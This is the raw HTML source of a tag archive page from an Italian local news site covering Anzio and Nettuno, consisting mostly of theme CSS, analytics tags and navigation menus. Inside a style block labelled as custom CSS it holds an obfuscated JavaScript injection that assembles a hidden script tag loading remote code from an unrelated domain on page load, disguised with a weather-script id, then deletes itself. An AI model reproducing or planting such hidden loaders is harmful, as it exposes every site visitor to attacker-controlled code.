    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/due-nuovi-supermercati/",
                    "name": "Due nuovi supermercati"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=2 class="archive tag tag-due-nuovi-supermercati tag-15178 wp-theme-Newsmag global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sabato, Gennaio 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
